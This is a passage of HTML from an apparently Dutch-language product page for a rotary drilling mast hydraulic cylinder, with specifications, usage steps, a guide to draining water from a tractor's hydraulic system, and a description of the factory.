		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19808"><a href="https://www.hydraulic-cylinders.net/nl/stacker-reclaimer-hydraulic-cylinder/">Hydraulische cilinders voor stapelaars en recuperatoren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19777"><a href="https://www.hydraulic-cylinders.net/nl/construction-machinery-hydraulic-cylinders/">Hydraulische cilinders voor bouwmachines</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19770"><a href="https://www.hydraulic-cylinders.net/nl/excavator-hydraulic-cylinders/">Graafmachine hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19778"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/construction-machinery-hydraulic-cylinders/concrete-equipment-hydraulic-cylinders/">Hydraulische cilinders voor betonapparatuur</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/construction-machinery-hydraulic-cylinders/shield-machine-hydraulic-cylinders/">Schildmachine hydraulische cilinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19783"><a href="https://www.hydraulic-cylinders.net/nl/agricultural-hydraulic-cylinder/">Hydraulische cilinders voor de landbouw</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19784"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/harvesting-machinery-hydraulic-cylinders/">Hydraulische cilinders voor oogstmachines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19785"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/no-tillage-machinery-hydraulic-cylinders/">Hydraulische cilinders voor machines zonder grondbewerking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19786"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/agricultural-hydraulic-cylinders/tractor-hydraulic-cylinders/">Hydraulische cilinders voor tractoren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19780"><a href="https://www.hydraulic-cylinders.net/nl/energy-hydraulic-cylinder/">Energie hydraulische cilinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19781"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/energy-hydraulic-cylinders/wind-turbine-hydraulic-cylinders/">Hydraulische cilinders voor windturbines</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19811"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/energy-hydraulic-cylinders/oil-gas-hydraulic-cylinders/">Olie-/gashydraulische cilinders</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19787"><a href="https://www.hydraulic-cylinders.net/nl/industrial-hydraulic-cylinder/">Industriële hydraulische cilinders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19798"><a href="https://www.hydraulic-cylinders.net/nl/press-hydraulic-cylinders/">Pers hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19799"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/steel-mill-hydraulic-cylinders/">Hydraulische cilinders voor staalfabrieken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19788"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/assembly-line-hydraulic-cylinders/">Hydraulische cilinders voor assemblagelijnen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19796"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/injection-molding-hydraulic-cylinders/">Spuitgieten van hydraulische cilinders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19797"><a href="https://www.hydraulic-cylinders.net/nl/product-categorie/industrial-hydraulic-cylinders/machine-tool-hydraulic-cylinders/">Hydraulische cilinders voor gereedschapswerktuigen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19800"><a href="https://www.hydraulic-cylinders.net/nl/marine-hydraulic-cylinders/">Hydraulische cilinders voor de scheepvaart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19810"><a href="https://www.hydraulic-cylinders.net/nl/mining-cylinders/">Hydraulische cilinders voor mijnbouwmachines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19809"><a href="https://www.hydraulic-cylinders.net/nl/replacement-of-hydraulic-cylinder/">Vervanging van hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19853"><a href="https://www.hydraulic-cylinders.net/nl/single-acting-hydraulic-cylinder/">Enkelwerkende hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://www.hydraulic-cylinders.net/nl/double-acting-hydraulic-cylinder/">Dubbelwerkende hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19887"><a href="https://www.hydraulic-cylinders.net/nl/telescopic-hydraulic-cylinder/">Telescopische hydraulische cilinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19911"><a href="https://www.hydraulic-cylinders.net/nl/stainless-steel-hydraulic-cylinder/">Hydraulische cilinder van roestvrij staal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20017"><a href="https://www.hydraulic-cylinders.net/nl/tie-rod-hydraulic-cylinder/">Hydraulische cilinder met trekstang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20015"><a href="https://www.hydraulic-cylinders.net/nl/top-link-hydraulic-cylinder/">Hydraulische cilinder met bovenste schakel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20810"><a href="https://www.hydraulic-cylinders.net/nl/steering-hydraulic-cylinders/">Stuurhydraulische cilinders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19795"><a href="https://www.hydraulic-cylinders.net/articles/category/product-catalog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19794"><a href="https://www.hydraulic-cylinders.net/nl/contact-us/">Neem contact met ons op</a></li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.hydraulic-cylinders.net/nl/" data-trp-original-action="https://www.hydraulic-cylinders.net/nl/">
				<input type="search" class="et-search-field" placeholder="Zoek …" value="" name="s" title="Zoek naar:" />				<input type="hidden" name="trp-form-language" value="nl"/></form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="woocommerce-notices-wrapper"></div><div class="clearfix"></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1-100x100.webp" data-thumb-alt="Rotary Drilling Mast Cylinder" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp"><img width="600" height="600" src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" class="wp-post-image" alt="Roterende boormastcilinder" data-caption="" data-src="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" data-large_image="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1.webp 600w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-1-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Roterende boormastcilinder</h1>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Als één van de fabrikanten, de leveranciers en de exporteurs van van de hydraulische cilinders mechanische producten, bieden wij hydraulische cilinders en veel andere producten aan.</p>
<p>Neem contact met ons op voor meer informatie.</p>
<p><strong>Mail:<a href="mailto:sales@hydraulic-cylinders.net">sales@hydraulic-cylinders.net</a><br /></strong></p>
<p>Fabrikant leverancier exporteur van hydraulische cilinders.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<h1 style="text-align: center;"><strong>Roterende boormastcilinder</strong></h1>
<p><img decoding="async" class="wp-image-1584 aligncenter" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-1-300x300.webp" alt="" width="400" height="400" /></p>
<p>De cilinder van de roterende boormast is een cruciaal onderdeel van roterende boorapparatuur, ontworpen om de prestaties en precisie van boorbewerkingen te optimaliseren. Deze hydraulische cilinder speelt een cruciale rol bij het regelen van de verticale beweging van de boormast en zorgt voor een nauwkeurige positionering en efficiënt boren.</p>
<p>De roterende boormastcilinder is een onmisbaar onderdeel voor het verbeteren van de boorefficiëntie. Dankzij de robuuste constructie, het hydraulische vermogen en de bediening, de instelbare slaglengte en de soepele bewegingen vergemakkelijkt deze hydraulische cilinder een nauwkeurige positionering van de boormast en verbetert de algehele boorprestatie. Door de juiste gebruiksmethoden te volgen en de aanbevolen onderhoudspraktijken te volgen, kunnen operators de levensduur en betrouwbaarheid van de roterende boormastcilinder maximaliseren, wat leidt tot veilige en efficiënte boorwerkzaamheden. Kies voor dit betrouwbare hydraulische onderdeel om uw boorapparatuur te optimaliseren en superieure resultaten te behalen.</p>
<p>Belangrijkste kenmerken van de roterende boormastcilinder:</p>
<ol>
<li>Robuuste constructie en duurzaamheid:</li>
</ol>
<ul>
<li>De roterende boorluffcilinder is gemaakt van hoogwaardige materialen, waardoor hij uitzonderlijk sterk en duurzaam is.</li>
<li>Het is bestand tegen de veeleisende omstandigheden die optreden bij booroperaties, waaronder zware lasten, trillingen en zware omgevingen.</li>
</ul>
<ol start="2">
<li>Hydraulische kracht en besturing:</li>
</ol>
<ul>
<li>Deze cilinder wordt bediend via een hydraulisch besturingssysteem, waarbij hydraulische kracht wordt gebruikt om het beweegmechanisme aan te drijven.</li>
<li>De hydraulische besturing zorgt voor een nauwkeurige en responsieve beweging van de boormast of -boom, wat zorgt voor een nauwkeurige positionering en besturing.</li>
</ul>
<ol start="3">
<li>Instelbaar bereik:</li>
</ol>
<ul>
<li>De roterende boorcilinder heeft een verstelbaar bereik, waardoor operators de boorapparatuur in de gewenste hoek of hoogte kunnen plaatsen.</li>
<li>Deze flexibiliteit maakt veelzijdige booroperaties mogelijk, waarbij rekening wordt gehouden met uiteenlopende grondomstandigheden en vereisten.</li>
</ul>
<ol start="4">
<li>Soepele en gecontroleerde bewegingen:</li>
</ol>
<ul>
<li>Het ontwerp van de cilinder en het hydraulische besturingssysteem zorgen voor soepele en gecontroleerde bewegingen tijdens het heffen.</li>
<li>Dankzij deze nauwkeurige besturing kunnen operators de stabiliteit en nauwkeurigheid handhaven tijdens het positioneren van de boormast of -boom.</li>
</ul>
<h2><strong>Parameter van de cilinder van de roterende boormast:</strong></h2>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Productnaam</td>
<td>Roterende boormastcilinder</td>
</tr>
<tr>
<td>Functies:</td>
<td>Bedien de mast, pas de hoek van de mast en de grond aan</td>
</tr>
<tr>
<td>Boordiameter:</td>
<td>140 mm tot 350 mm</td>
</tr>
<tr>
<td>Staafdiameter:</td>
<td>90 mm tot 230 mm<br />
Slag≤5550mm</td>
</tr>
<tr>
<td>Druk:</td>
<td>tot 32MPa</td>
</tr>
<tr>
<td>Toepassingen van mastcilinders:</td>
<td>Roterend boren</td>
</tr>
</tbody>
</table>
<h2><strong>Identificatiediagram van de cilinder van de roterende boormast:</strong></h2>
<p><img decoding="async" class="alignnone wp-image-1586 size-full" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-2.webp" alt="" width="1418" height="946" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-2.webp 1418w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-2-1280x854.webp 1280w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-2-980x654.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/10/mast-cylinder-2-480x320.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1418px, 100vw" /></p>
<h2><strong>Gebruiksmethode van roterende boormastcilinder</strong><strong>:</strong></h2>
<ol>
<li><strong>Maak uzelf vertrouwd met de bedieningselementen en veiligheidsrichtlijnen:</strong></li>
</ol>
<ul>
<li>Voordat de boormachine wordt bediend, moeten de operators zich grondig vertrouwd maken met de bedieningselementen en veiligheidsrichtlijnen van de fabrikant van de apparatuur.</li>
<li>Houd u aan alle veiligheidsprocedures en voorzorgsmaatregelen om veilige en efficiënte booroperaties te garanderen.</li>
</ul>
<ol start="2">
<li><strong>Hoogteverstelling:</strong></li>
</ol>
<ul>
<li>Activeer de roterende boorcilinder met behulp van een bedieningsmechanisme, zoals een joystick of bedieningspaneel.</li>
<li>Gebruik de juiste besturingsinvoer om de boormast naar de gewenste hoogte te brengen of te laten zakken.</li>
<li>De cilinder zet de hydraulische kracht om in de benodigde kracht om de boormast nauwkeurig te positioneren.</li>
</ul>
<ol start="3">
<li><strong>Positionering en stabiliteit:</strong></li>
</ol>
<ul>
<li>Pas de slaglengte van de roterende boorcilinder aan op basis van de specifieke boorvereisten en de bodemomstandigheden.</li>
<li>Zorg ervoor dat de boormast stabiel is tijdens de boorwerkzaamheden om de nauwkeurigheid en veiligheid te waarborgen.</li>
<li>Controleer regelmatig de positie van de mast en voer indien nodig aanpassingen uit om de gewenste boorhoogte te behouden.</li>
</ul>
<h2><strong>Hoe krijg ik water uit het hydraulische systeem van een tractor?</strong></h2>
<p>Het verwijderen van water uit het hydraulisch systeem van een tractor is cruciaal om de prestaties van het systeem te behouden en mogelijke schade te voorkomen. Hier is een stapsgewijze handleiding voor het verwijderen van water uit het hydraulisch systeem van een tractor:</p>
<ol>
<li><strong>Identificeer waterverontreiniging:</strong>
<ul>
<li>Let op tekenen van verontreiniging met water in het hydraulische systeem, zoals een melkachtige of troebele uitstraling van de hydraulische vloeistof.</li>
<li>Water kan het systeem binnendringen via condensatie, een verkeerde afdichting of externe bronnen.</li>
</ul>
</li>
<li><strong>Hydraulische vloeistof aftappen:</strong>
<ul>
<li>Parkeer de tractor veilig op een vlakke ondergrond en zorg dat alle veiligheidsmaatregelen zijn getroffen.</li>
<li>Zoek de aftapplug of -klep op het hydraulische reservoir en plaats een geschikte bak om de vloeistof in op te vangen.</li>
</ul>
</li>
<li><strong>Open de aftapplug of -klep:</strong>
<ul>
<li>Open voorzichtig de aftapplug of -klep met het juiste gereedschap, zodat de hydraulische vloeistof eruit kan lopen.</li>
<li>Zorg ervoor dat de container op de juiste manier wordt geplaatst, zodat de vloeistof wordt opgevangen.</li>
</ul>
</li>
<li><strong>Spoel het systeem:</strong>
<ul>
<li>Zodra het grootste deel van de hydraulische vloeistof is afgetapt, vult u het systeem met nieuwe hydraulische vloeistof.</li>
<li>Laat het hydraulische systeem van de tractor een korte tijd zonder last of hulpstuk draaien, zodat de verse vloeistof kan circuleren.</li>
</ul>
</li>
<li><strong>Herhaal het vloeistofafvoerproces:</strong>
<ul>
<li>Nadat het systeem heeft gedraaid, herhaalt u het vloeistofafvoerproces.</li>
<li>Deze stap helpt om eventueel achtergebleven water en verontreinigingen die tijdens de circulatie zijn losgeraakt, weg te spoelen.</li>
</ul>
</li>
<li><strong>Controleer de vloeistof:</strong>
<ul>
<li>Controleer de afgetapte hydraulische vloeistof op tekenen van verontreiniging met water.</li>
<li>Als er nog steeds water aanwezig is, herhaalt u het proces van bijvullen, het systeem laten draaien en aftappen totdat de vloeistof schoon en vrij van water lijkt.</li>
</ul>
</li>
<li><strong>Filters vervangen:</strong>
<ul>
<li>Waterverontreiniging kan ook de hydraulische filters aantasten. Daarom is het belangrijk om de filters te vervangen nadat u water uit het systeem hebt verwijderd.</li>
<li>Raadpleeg de richtlijnen van de fabrikant voor de aanbevolen vervangingsintervallen van het filter en volg de instructies.</li>
</ul>
</li>
<li><strong>Bijvullen met schone hydraulische vloeistof:</strong>
<ul>
<li>Zodra het water effectief uit het systeem is verwijderd, vult u het hydraulische reservoir opnieuw met verse, schone hydraulische vloeistof.</li>
<li>Gebruik het door de tractorfabrikant aanbevolen type en kwaliteit vloeistof.</li>
</ul>
</li>
<li><strong>Test het systeem:</strong>
<ul>
<li>Nadat u de hydraulische vloeistof hebt bijgevuld, start u de tractor en bedient u het hydraulische systeem om een ​​goede werking te garanderen.</li>
<li>Controleer op abnormale geluiden, vloeistoflekken of andere problemen die verdere aandacht vereisen.</li>
</ul>
</li>
</ol>
<h2><strong>Vermogen en capaciteit van de fabriek:</strong></h2>
<h3>(1) Montage</h3>
<p>We beschikken over een eersteklas, onafhankelijk R&amp;D-platform voor assemblage. De productiewerkplaats voor hydraulische cilinders beschikt over vier semi-automatische hefcilinderassemblagelijnen en één automatische kantelcilinderassemblagelijn, met een geplande jaarlijkse productiecapaciteit van 1 miljoen stuks. De speciale cilinderwerkplaats is uitgerust met diverse specificaties van een semi-automatisch reinigingsassemblagesysteem met een geplande jaarlijkse productiecapaciteit van 200.000 stuks en is uitgerust met gerenommeerde CNC-bewerkingsapparatuur, een bewerkingscentrum, een zeer nauwkeurige cilinderbewerkingsapparatuur, een robotlasmachine, een automatische reinigingsmachine, een automatische cilinderassemblagemachine en een automatische verfproductielijn. De bestaande kritische apparatuur bestaat uit meer dan 300 sets. De optimale toewijzing en het efficiënte gebruik van apparatuur garanderen de nauwkeurigheidseisen van producten en voldoen aan de hoge kwaliteitseisen.</p>
<p><img decoding="async" class="alignnone wp-image-626" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp" alt="" width="495" height="260" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-300x158.webp 495w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-1-480x252.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 495px, 100vw" /> <img decoding="async" class="alignnone wp-image-627" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-2-300x189.webp" alt="" width="413" height="260" /></p>
<h3>(2) Bewerking</h3>
<p>De bewerkingsruimte is uitgerust met een op maat gemaakt schuin rails draaicentrum, bewerkingscentrum, hogesnelheids hoonmachine, lasrobot en andere bijbehorende apparatuur, die de bewerking van cilinderbuizen met een maximale binnendiameter van 400 mm en een maximale lengte van 6 meter aankan.</p>
<p><img decoding="async" class="alignnone wp-image-628 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-1024x391.webp" alt="" width="1024" height="391" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-980x374.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-3-480x183.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(3) Lassen</h3>
<p><img decoding="async" class="alignnone wp-image-629 size-large" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-1024x510.webp" alt="" width="1024" height="510" srcset="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-980x488.webp 980w, https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-4-480x239.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
<h3>(4) Schilderen en coaten</h3>
<p>Met kleine en middelgrote automatische cilindercoatinglijnen voor watergedragen verf, om automatisch laden en lossen door robots en automatisch spuiten te bereiken, is de ontwerpcapaciteit 4000 stuks per ploegendienst;<br />
Ook beschikken wij over een semi-automatische verfproductielijn voor grote cilinders, aangedreven door een kabelrups, met een ontwerpcapaciteit van 60 dozen per ploeg.</p>
<p><img decoding="async" class="alignnone wp-image-630" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-5-300x213.webp" alt="" width="366" height="260" /> <img decoding="async" class="alignnone wp-image-631" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-6-300x225.webp" alt="" width="347" height="260" /></p>
<h3>(5) Testen</h3>
<p>Wij beschikken over eersteklas inspectiefaciliteiten en testbanken om te garanderen dat de prestaties van de cilinder aan de eisen voldoen.</p>
<p><img decoding="async" class="alignnone wp-image-632" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/hydraulic-cylinder-product-8-300x200.webp" alt="" width="389" height="260" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Wij zijn een van de beste fabrikanten van hydraulische cilinders. We bieden een compleet assortiment hydraulische cilinders. Ook leveren we bijbehorende onderdelen. <a href="https://hzpt.com/agricultural-pto-gearbox/" target="_blank" rel="noopener">landbouwversnellingsbakken</a>We hebben onze producten wereldwijd geëxporteerd en een goede reputatie opgebouwd dankzij onze superieure productkwaliteit en aftersalesservice. We nodigen klanten in binnen- en buitenland uit om contact met ons op te nemen om zaken te doen, informatie uit te wisselen en <a href="https://www.hydraulic-cylinders.net/nl/contact-us/">werk met ons samen</a>!</p>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Toepassing hydraulische cilinder:</strong></h2></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap"><img decoding="async" width="1060" height="998" src="https://hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp" alt="" title="Sollicitatie" srcset="https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application.webp 1060w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-980x923.webp 980w, https://www.hydraulic-cylinders.net/wp-content/uploads/2023/08/Application-480x452.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1060px, 100vw" class="wp-image-707" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>Twee basistypen en werkingsprincipes van hydraulische cilinders:</strong></h2></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0_tb_body">
				
				
				
				
				<div class="et_pb_video_box"><iframe title="Twee basistypen en werkingsprincipes van hydraulische cilinders" width="1080" height="608" src="https://www.youtube.com/embed/4Pe1PPR5fs8?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_body clearfix  et_pb_bg_layout_light">
				
				
				
				
				
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4_tb_body et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><noscript class="ninja-forms-noscript-message">
	Bericht: JavaScript is vereist voor deze inhoud.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"title":"Contact","created_at":"2022-05-17 15:26:16","form_title":"Contact","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["name","email","business_organization_1652772713219","message","submit"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_